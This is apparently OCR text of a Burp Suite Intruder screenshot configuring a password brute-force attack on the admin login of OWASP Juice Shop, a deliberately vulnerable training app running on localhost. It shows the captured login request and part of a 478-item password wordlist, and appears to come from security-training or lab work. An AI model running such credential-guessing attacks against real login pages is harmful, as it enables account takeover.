 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target http://127.0.0.1:42000
Update Host header to match target
Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:42000
3 Content-Length: 47
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://127.0.0.1:42000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:42000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {"email":"admin@juice-sh.op","password":"§test§"}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 478
Request count: 478
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
aaa
abc123
acc
access
adfexc
adm
admin
admin123
admin2
admin_1
Add Enter a new item
Add from list... [Pro version only]